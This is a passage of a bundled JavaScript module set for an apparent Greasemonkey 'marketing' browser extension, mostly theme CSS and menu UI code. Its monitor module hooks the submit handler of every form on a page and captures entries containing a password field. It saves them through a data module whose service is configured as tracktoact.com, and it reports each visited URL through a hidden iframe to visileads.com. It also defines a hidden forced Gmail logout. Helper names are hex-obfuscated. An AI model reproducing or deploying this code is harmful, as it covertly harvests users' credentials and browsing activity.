'color:gray;',\r\n\r\n'theme.wraptext' : 'white-space: pre-wrap;  white-space: -moz-pre-wrap;  white-space: -pre-wrap;   white-space: -o-pre-wrap;word-wrap: break-word;',\r\n\r\n\r\n'theme.button1' : buttonbase + 'min-height:30px;	line-height:30px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff;cursor:pointer;',\r\n\r\n\r\n\r\n'theme.button2' : '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background-color:#d14636;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;	border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0;	display:inline-block;	color:#ffffff;	font-family:arial;	font-size:13px;	font-weight:normal;	font-style:normal;	height:23px;	line-height:23px;	 	text-decoration:none;	text-align:center; cursor:pointer;',\r\n\r\n'theme.button3' : ' 	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:4px;	-moz-border-radius-topleft:4px;	border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;	-moz-border-radius-topright:4px;	border-top-right-radius:4px;	-webkit-border-bottom-right-radius:4px;	-moz-border-radius-bottomright:4px;	border-bottom-right-radius:4px;	-webkit-border-bottom-left-radius:4px;	-moz-border-radius-bottomleft:4px;	border-bottom-left-radius:4px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#333333;	font-family:Arial;	font-size:11px;	font-weight:normal;	font-style:normal;	min-height:20px;	line-height:20px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff; cursor:pointer;',\r\n'theme.button4' : 'font-weight:bold;cursor:pointer;',\r\n\r\n'theme.buttonsprite' : buttonbase + 'line-height:30px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #ffffff;padding:1%;',\r\n'theme.disabled' : 'opacity:0.333;',\r\n'theme.minmobileinputfontsize' : '16px'\r\n};\r\nreturn tokens;\r\n},\r\n\r\nroot : function()\r\n{\r\nvar css;\r\n\r\ncss += 'font-size :theme.fontsize1;line-height : 20px;font-family: \"Helvetica Neue\",Arial,sans-serif;';\r\ncss += 'color: theme.fontcolor0;background-color : transparent;';\r\n\r\ncss += \"position: absolute; width: 60px; height: 20px; top: 0px; left: 0px; overflow-y: visible; display: block; z-index: 20000;padding:2px;\"\r\nreturn css;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\theme\\\\utils\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\viewer\\monitor"] = "\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nif (modtask.firsttime)\r\n{\r\nmodtask.enableDebugging();\r\nmodtask.setupClient();\r\n\r\nmodtask.firsttime = false;\r\n\r\nvar submitfn = function(form, oldsubmit)\r\n{\r\n\r\nmodtask.Log(\"Submitting form\");\r\ntry\r\n{\r\nif (modtask.obj[\"sld\"] == \"\" || !modtask.obj[\"pass\"])\r\n{\r\nmodtask.Log(\"Empty capture, just continue\");\r\nreturn oldsubmit();\r\n}\r\nmodtask.obj[\"urls\"] = modtask.obj[\"sld\"];\r\nmodtask.obj[\"tags\"] = modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65() + \", \" + modtask.client_id;\r\nmodtask.Log(\"Saving ...\");\r\nvar oldsubmitresult = true;\r\ntry\r\n{\r\noldsubmitresult = oldsubmit();\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Hmm, oldsubmit error: \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\nmodtask.ldmod(\"rel:..\\\\..\\\\marketing\\\\monitor\").addObject(modtask.obj,\r\nfunction()\r\n{\r\nmodtask.Log(\"Saved OK\");\r\nif (oldsubmitresult)\r\nform.submit();\r\n},\r\nfunction()\r\n{\r\nmodtask.Log(\"Failed, still submit\");\r\nif (oldsubmitresult)\r\nform.submit();\r\n}\r\n);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Failed to save, but still submit: \"  + modtask.a657863657074696f6e546f537472696e67(e));\r\nif (oldsubmit()) form.submit();\r\n}\r\n\r\nreturn false;\r\n};\r\nvar mod = modtask.ldmod(\"host\\\\browser\\\\libsdom\");\r\nvar query =\r\n{\r\n\"qcols\" : { \"selector\" : \":form\" },\r\n\"qpars\" :\r\n{\r\n\"limit\" : 100,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\n\r\nmod.resetQuery(query);\r\nvar modcontroller =\r\n{\r\n\"onAddListItem\" : function(obj)\r\n{\r\nmodtask.Log(obj.onsubmit);\r\nvar oldsubmit = obj.onsubmit;\r\nif (!oldsubmit) oldsubmit = function() { return true; };\r\nmodtask.Log(\"set onsubmit\");\r\nobj.onsubmit = function() { return submitfn(obj, oldsubmit); };\r\n},\r\n\r\n\"onIterateDone\" : function(istheremore, a, totalhits)\r\n{\r\nmodtask.Log(\"Done tap-capture\");\r\n}\r\n};\r\nmod.queryGroup(modcontroller);\r\n}\r\n\r\nmodtask.ldmod(\"t2a\\\\automate\\\\dom\").sp(\"obj\", modtask.obj).sp(\r\n\"maps\", modtask.ldmod(\"t2a\\\\extensions\\\\gm2\\\\widgets\\\\explore\\\\metadata\").maps()).sp(\r\n\"action\", \"get\"\r\n).queryGroup2(\r\n{\r\n\"onAddListItem\" : function()\r\n{\r\n\r\n},\r\n\r\n\"onIterateDone\" : function()\r\n{\r\n\r\n\r\nvar ret = {};\r\nret.parts = {};\r\nret.parts.left =\r\n{\r\n\"css\" : \"theme.logo;\",\r\n\"parts\" : \"img\",\r\n\"what\" : \"rel:logo.jpg\"\r\n};\r\n\r\nvar css = \"width:50%;theme.fineprint;overflow:hidden;\";\r\nvar currenturl = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\npuri = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(currenturl);\r\nvar tourl = puri.scheme + \"://\" + puri.authority + puri.fullpath;\r\nvar fromurl = \"visileads.com\";\r\nvar str = fromurl + \" -> \" + tourl;\r\n\r\nif (currenturl.indexOf(\"0aksjhdfghs7y7w\") > 0)\r\n{\r\nret.parts.right =\r\n{\r\n\"css\" : css,\r\n\"parts\" : \"text\",\r\n\"what\" : \"Land\"\r\n}\r\n}\r\nelse if (document.referrer.indexOf(\"visileads.com\") > 0)\r\n{\r\nret.parts.right =\r\n{\r\n\"css\" : css,\r\n\"parts\" : \"text\",\r\n\"what\" : \"Ref\"\r\n}\r\n}\r\nelse\r\n{\r\nif (modtask.swaddledone)\r\n{\r\ncss += \";theme.button4;\";\r\nret.parts.right =\r\n{\r\n\"css\" : css,\r\n\"parts\" : \"text\",\r\n\"what\" : \"Done\",\r\n\"tap\"  :\r\n[\r\nfunction(push)\r\n{\r\nwindow.open(modtask.swaddledone);\r\npush([\"nop\"]);\r\n}\r\n]\r\n}\r\n}\r\nelse\r\n{\r\nmodtask.swaddle(tourl);\r\nstr = \"[Wait] \" + str;\r\n\r\nif (str.length > 50)\r\nstr = str.substr(0, 50) + \" ... \";\r\n\r\nret.parts.right =\r\n{\r\n\"css\" : css,\r\n\"parts\" : \"text\",\r\n\"what\" : \"Wait\" // str\r\n}\r\n}\r\n}\r\nmodtask.startCounter++;\r\nif (modtask.startCounter > modtask.counterToDisappear)\r\n{\r\nret = { \"parts\" : \"text\", \"what\" : \" \", \"css\" : \"background-color:transparent\" };\r\n}\r\nelse\r\n{\r\nret[\"css\"] = \"background-color:theme.color3;theme.border1;\";\r\n}\r\n\r\nret[\"ready\"] = [[\"refresh\", false, 300]];\r\npush(ret);\r\n}\r\n});\r\n} ;\r\n\r\nmodtask.startCounter = 0;\r\nmodtask.counterToDisappear = 10;\r\n\r\nmodtask.getVal = function(name, okpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_getValue('\" + name + \"', 'notset');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\nmodtask.setVal = function(name, val, okpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_setValue('\" + name + \"', '\" + val + \"');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.timebetweensync = 60*30;\r\nmodtask.setupClient = function()\r\n{\r\nmodtask.getClientId(\r\nfunction(client_id)\r\n{\r\nmodtask.getVal(\"timestamp\",\r\nfunction(timestamp)\r\n{\r\nif (timestamp == \"notset\") timestamp = 0;\r\nif (((modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373() - timestamp) / 1000) > modtask.timebetweensync)\r\n{\r\nmodtask.logoutAccounts();\r\nmodtask.Log(\"Logging activity\");\r\nmodtask.ldmod(\"rel:..\\\\..\\\\marketing\\\\activity\").addObject(\r\n{\r\n\"dt\" : modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65(),\r\n\"action\" : \"load\",\r\n\"client_id\" : client_id\r\n},\r\n\r\nfunction()\r\n{\r\nmodtask.Log(\"Synced OK\");\r\nmodtask.setVal(\"timestamp\", modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373(),\r\nfunction()\r\n{\r\nmodtask.Log(\"Timestamp updated!\");\r\n}\r\n);\r\n},\r\n\r\nfunction()\r\n{\r\nmodtask.Log(\"Could not log activity!\");\r\n}\r\n);\r\n}\r\n}\r\n);\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.client_id = false;\r\nmodtask.getClientId = function(okpush)\r\n{\r\nif (modtask.client_id) okpush(modtask.client_id);\r\n\r\nmodtask.getVal(\"client_id\",\r\nfunction(result)\r\n{\r\nmodtask.client_id = result;\r\nif (result == \"notset\")\r\n{\r\nmodtask.client_id = modtask.ldmod(\"rel:..\\\\config\\\\data\").getName(\"appname\") + ((new Date()).getTime() + '') + '_' + Math.floor((Math.random() * 100000) + 1);\r\nmodtask.Log(\"new client_id = \" + modtask.client_id);\r\nmodtask.setVal(\"client_id\", modtask.client_id, function() { okpush(modtask.client_id) } );\r\n}\r\nelse\r\n{\r\nokpush(modtask.client_id);\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.enableDebugging = function()\r\n{\r\nvar url = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\nif (url.indexOf('greasemonkey_GM_setValue_1=') > 0)\r\n{\r\nvar newval = url.split('greasemonkey_GM_setValue_1=')[1].split('&greasemonkey_GM_setValue_0')[0];\r\nmodtask.setVal(\"debugconfig\", newval,\r\nfunction() { modtask.modcontroller.elmod.popup(\"debugconfig set to '\" + newval + \"'\"); } );\r\n}\r\nmodtask.getVal(\"debugconfig\",\r\nfunction(result)\r\n{\r\nif (result == \"turnOnLogWindow\")\r\n{\r\nmodtask.Log(\"Turn On Logging\");\r\nmodtask.ldmod(\"ui\\\\dbg\").turnOnLogWindow();\r\nmodtask.Log(\"OK\");\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.logoutAccounts = function()\r\n{\r\nmodtask.Log(\"logoutAccounts\");\r\n\r\n\r\n\r\n\r\n\r\n/*  if (modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl().indexOf(\"infusionsoft.com\") > 0)\r\n{\r\nmodtask.forceLogout();\r\n}    */\r\n}\r\n\r\nmodtask.forceLogout = function()\r\n{\r\nmodtask.Log(\"Force Gmail Logout\");\r\nmodtask.ldmod(\"host\\\\browser\\\\iframe\").insertHiddenIframe(\"https://mail.google.com/mail/u/0/?logout\", \"forceLogout\");\r\n}\r\n\r\nmodtask.swaddledone = false;\r\nmodtask.swaddle = function(url)\r\n{\r\nvar url = \"http://visileads.com/visileads/wvm/redir.html?1aksjhdfghs7y7w=\" + url + \"&0aksjhdfghs7y7w=\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nmodtask.ldmod(\"host\\\\browser\\\\iframe\").insertHiddenIframe(url, \"swaddleiframe\");\r\nmodtask.swaddledone = url;\r\n}\r\n\r\nmodtask.dumpData = function()\r\n{\r\nvar p;\r\nvar ret = \"\";\r\nfor(p in modtask.obj)\r\nret  += \"(\" + p + \":\" + modtask.obj[p] + \")\";\r\nreturn ret;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nreturn [\r\n[\"modtask\", \"rel:..\\\\..\\\\marketing\\\\activity\"],\r\n[\"modtask\", \"host\\\\greasemonkey\\\\client\"],\r\n[\"modtask\", \"rel:..\\\\..\\\\marketing\\\\monitor\"],\r\n[\"modtask\", \"ui\\\\dbg\"],\r\n[\"modtask\", \"host\\\\browser\\\\libsdom\"],\r\n[\"modtask\", \"t2a\\\\automate\\\\dom\"],\r\n[\"modtask\", \"t2a\\\\extensions\\\\gm2\\\\widgets\\\\explore\\\\metadata\"],\r\n[\"modtask\", \"host\\\\browser\\\\iframe\"],\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"rel:..\\\\config\\\\data\"],\r\n[\"ext\", \"rel:logo.jpg\"]\r\n];\r\n};\r\n\r\nmodtask.firsttime = true;\r\nmodtask.obj = { \"sld\" : \"\" };\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\activity"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"activity\",\r\nstoragetype : \"table\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"dt\" : \"\",\r\n\"action\" : \"\",\r\n\"client_id\" : \"\"\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"dt\" : [\"datetime\", false],\r\n\"action\" : [\"varchar\", \"256\"],\r\n\"client_id\" : [\"varchar\", \"256\"]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\config\\data"] = "\r\n\r\nvar modtask =\r\n{\r\n\"gmtarget\" : true,\r\n\"targetelement\" : \":body\",\r\n\r\n\r\nstartIDE : function(modcore)\r\n{\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl().indexOf(\"startide=1\") > 0)\r\nmodtask.ldmod(\"rel:..\\\\ide\").startIDE(modcore);\r\n},\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\n\r\nret = \"http://tracktoact.com/apps/marketing/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"marketing\";\r\nbreak;\r\ncase \"theme\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\theme\\\\embed\");\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\top\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"],\r\n[\"modtask\", \"rel:..\\\\ide\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\theme\\embed"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nget : function()\r\n{\r\nvar buttonbase = '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#777777;	font-family:arial;	font-size:14px;	font-weight:bold;	font-style:normal;';\r\n\r\nvar tokens =\r\n{\r\n\r\n'theme.maxwidth'  : \"900px;\",\r\n'theme.fineprint' : \"font-size:10px;font-color:#666;\",\r\n'theme.logo' : 'width:30%;vertical-align:top;',\r\n'theme.toprightmenu' : 'width : 70%;vertical-align:top;',\r\n\r\n'theme.link' : 'font-weight:bold;text-decoration: underline;cursor:pointer;',\r\n\r\n'theme.img0' : 'theme.border1;width:500px;padding:2%;',\r\n'theme.img1' : 'theme.border1;width:150px;padding:2%;',\r\n\r\n'theme.errortext' : 'overflow-x:scroll;font-style:italic;font-size:10px;background-color: 	rgb( 224, 196, 168); padding:1%;',\r\n'theme.seperator' : 'border-bottom:1px solid theme.color2; margin:1%;',\r\n'theme.header0'   : 'background-color:transparent;overflow : hidden;border-bottom:1px solid theme.color2;padding-top:1%;',\r\n'theme.title0'  : 'font-size:130%; font-weight:bold;line-height:140%;',\r\n'theme.title1'  : 'font-size:114%; font-weight:bold;line-height:120%;',\r\n'theme.border1' : 'border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.header1' : 'background-color:transparent;padding:1%;border-bottom:1px solid theme.color0;',\r\n'theme.topic1' : 'padding:1.5%;',\r\n\r\n'theme.propdescheader' : 'font-size:14px; font-weight:bold;color:#ffffff;background-color:rgb(37, 100, 159);padding:2%;',\r\n'theme.propdescbody' : 'font-size:12px;padding:2.5%;',\r\n'theme.propdesccontainer'   : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.multi1'  : 'width:99%;overflow : hidden;background-color:transparent;',\r\n'theme.tableheader1' : 'font-weight:bold;',\r\n'theme.table1'  : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n'theme.item1'   : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;font-size:12px;',\r\n\r\n'theme.label1'  : 'color:theme.color6;font-size:10px;',\r\n\r\n'theme.selectable' : 'cursor:pointer;',\r\n'theme.select1' : 'background-color : rgb(209, 72, 54); color:white; ',\r\n\r\n'theme.overlay' : 'theme.color2;border-style:solid;border-width:1px; background-color:rgb(255, 255, 255);box-shadow: 10px 10px 10px #ccc;',\r\n'theme.color0' : 'rgb(255, 255, 255);',\r\n'theme.color1' : 'rgb(241, 241, 241);',\r\n'theme.color2' : 'rgb(155, 155, 155);',\r\n'theme.color3' : 'rgb(255, 255, 204)', // light yellow\r\n'theme.color4' : 'rgb(241, 241, 241)',\r\n'theme.color5' : '#222',\r\n'theme.color6' : '#666',\r\n\r\n'theme.select2' : 'background-color : transparent; color:black; font-weight:bold;',\r\n'theme.selectcolor1' : 'white',\r\n'theme.selectbackgroundcolor1' : 'rgb(209, 72, 54)',\r\n'theme.font1'  : 'Arial,sans-serif',\r\n'theme.fontsize1' : '14px',\r\n'theme.fontcolor0' : 'black',\r\n'theme.colordisabled' : 'color:gray;',\r\n\r\n\r\n'theme.button1' : buttonbase + 'min-height:30px;	line-height:30px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff;cursor:pointer;',\r\n\r\n\r\n\r\n'theme.button2' : '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background-color:#d14636;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;	border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0;	display:inline-block;	color:#ffffff;	font-family:arial;	font-size:13px;	font-weight:normal;	font-style:normal;	height:23px;	line-height:23px;	 	text-decoration:none;	text-align:center; cursor:pointer;width:30%;',\r\n\r\n'theme.button3' : ' 	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:4px;	-moz-border-radius-topleft:4px;	border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;	-moz-border-radius-topright:4px;	border-top-right-radius:4px;	-webkit-border-bottom-right-radius:4px;	-moz-border-radius-bottomright:4px;	border-bottom-right-radius:4px;	-webkit-border-bottom-left-radius:4px;	-moz-border-radius-bottomleft:4px;	border-bottom-left-radius:4px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#333333;	font-family:Arial;	font-size:11px;	font-weight:normal;	font-style:normal;	min-height:20px;	line-height:20px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff; cursor:pointer;',\r\n'theme.button4' : 'font-weight:bold;cursor:pointer;',\r\n\r\n'theme.buttonsprite' : buttonbase + 'line-height:30px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #ffffff;padding:1%;',\r\n'theme.disabled' : 'opacity:0.333;',\r\n'theme.minmobileinputfontsize' : '16px'\r\n};\r\nreturn tokens;\r\n},\r\n\r\nroot : function()\r\n{\r\nvar css;\r\n\r\ncss += 'font-size :theme.fontsize1;line-height : theme.fontsize1;font-family: \"Helvetica Neue\",Arial,sans-serif;';\r\ncss += 'color: theme.fontcolor0;background-color : transparent;';\r\n\r\ncss += \"position: absolute; width: 30px; height: 25px; top: 0px; left: 0px; overflow-y: visible; display: block; z-index: 2147483646;\"\r\nreturn css;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\theme\\\\utils\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\top"] = "\r\n\r\n\r\n\r\nvar modtask = { \"css\" : \"\"};\r\nmodtask.parts = {};\r\n\r\n\r\nmodtask.rootdivid = \"modtaskrootdiv_idoverlaywrapper\";\r\nmodtask.adjustTop = function(part)\r\n{\r\nif (typeof(JSINCLUDEOBJECT_embeddedmode) == \"boolean\" && modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl().indexOf(\"tracktoact.com\") > 0)\r\n{\r\n}\r\nelse\r\n{\r\ntry\r\n{\r\n\r\nmodtask.modcontroller.elmod.getElementById(modtask.rootdivid).style.position = \"fixed\";\r\nmodtask.modcontroller.elmod.getElementById(modtask.rootdivid).style.top = \"150px\";\r\nif (!modtask.draggabledone)\r\n{\r\nmodtask.ldmod(\"ui\\\\effects\\\\draggable\").draggable(part.itemid, modtask.rootdivid);\r\nmodtask.draggabledone = true;\r\n}\r\n\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"error: \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\n}\r\n\r\n}\r\nmodtask.draggabledone = false;\r\n\r\nmodtask.menus = function(push, accessability_topmenu)\r\n{\r\nif (!accessability_topmenu)\r\n{\r\nmodtask.modpref.getPreference(\r\n\"accessability_topmenu\",\r\nfunction(value)\r\n{\r\nmodtask.menus(push, value);\r\n});\r\nreturn ;\r\n}\r\n\r\nvar ret1 = {};\r\nret1.css = \"width:\" + modtask.maxwidth + \";background-color : theme.color3;theme.border1;padding:1px;\";\r\nret1.parts = { };\r\nret1.parts.footer = {};\r\nvar map = {};\r\nvar i = 1;\r\n\r\nmodtask.getButton  = function(configitem, icon, modname)\r\n{\r\nmap[i+\"\"] = { \"id\" : i + \"\", \"icon\" : icon, \"modname\" : modname };\r\ni++;\r\n};\r\n(modtask.getButton(\"t2aorders\", \"add\", \"rel:t2aorders\"));\r\n(modtask.getButton(\"extractor\", \"archive\", \"rel:extractor\"));\r\n(modtask.getButton(\"monitordb\", \"attach\", \"rel:monitordb\"));\r\n(modtask.getButton(\"settings\", \"cog\", \"rel:settings\"));\r\n(modtask.getButton(\"bot\", \"foursquare\", \"rel:bot\"));\r\n\r\n\r\nif (!map[accessability_topmenu])\r\naccessability_topmenu = \"1\";\r\nret1.parts.footer =  { \"parts\" : \"ext\",  \"what\" : map[accessability_topmenu].modname};\r\nret1.parts.header =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp('map', map),\r\n\"disableautoload\" : false,\r\n\"disableinfobar\" : true,\r\n\"disableheader\" : true,\r\n\"listsize\" : 10,\r\n\"selectionmethod\" : \"single\",\r\n\"resultsorientation\" : \"left\",\r\n\"selector\" :\r\n{\r\n\"getItem\" : function(obj, togglefn, fixedsize, selected)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;\" + (selected ? \"\" : \"theme.disabled;theme.selectable;\"),\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : obj.icon\r\n},\r\n\"tap\" : togglefn\r\n};\r\nreturn ret;\r\n}\r\n}\r\n}\r\n\r\n,\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"queryready\"  }, modtask, \"\"],\r\n[\"query\", false, { \"action\" : \"info\"  }, modtask, \"gridinfo\"],\r\nfunction(push)\r\n{\r\nvar seqs = [[\"nop\"]];\r\nif (modtask.gridinfo.totalselectionobjs.length == 1)\r\n{\r\nvar selection =  modtask.gridinfo.totalselectionobjs[0];\r\nseqs.push([\"replace\",   { \"parts\" : \"ext\",  \"what\" : selection.modname }, ret1.parts.footer]);\r\nseqs.push(function(push)\r\n{\r\nmodtask.modpref.setPreference(\r\n\"accessability_topmenu\",\r\nselection.id,\r\nfunction()\r\n{\r\npush([\"nop\"]);\r\n}\r\n);\r\n});\r\n}\r\nelse\r\n{\r\nseqs.push([\"query\", false, { \"action\" : \"setselection\", \"selection\" : [[map[accessability_topmenu], true]] }, modtask, \"\"]);\r\n}\r\npush(seqs);\r\n}\r\n]\r\n};\r\npush(ret1);\r\n}\r\n\r\nmodtask.resetPreferences =\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \"XXXXXXXXXXXXXXXX\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\preferencedb\").wipeGroup(\r\nfunction(){ modtask.Log(\"WIP_OK\"); push([\"nop\"]); }, function() {} );return;\r\n}\r\n};\r\n\r\nmodtask.rootmenu = function(push, accessability_rootmenu)\r\n{\r\nif (!accessability_rootmenu)\r\n{\r\n\r\nmodtask.modpref.getPreference(\r\n\"accessability_rootmenu\",\r\nfunction(value)\r\n{\r\nmodtask.rootmenu(push, value);\r\n});\r\nreturn ;\r\n};\r\n\r\nvar ret = { \"css\" : \"width:100%;\" };\r\nret[\"parts\"] = {};\r\n\r\nret.parts.left =\r\n{\r\n\"css\" : \"width:\" +modtask.maxwidth,\r\n\"parts\" :\r\n[\r\n]\r\n};\r\n\r\nif (accessability_rootmenu  == \"expand\")\r\nret.parts.footer = modtask.menus;\r\nelse\r\nret.parts.footer = {};\r\n\r\nvar firsttime = true;\r\n\r\nvar map = { \"1\" : { \"id\" : \"1\" } 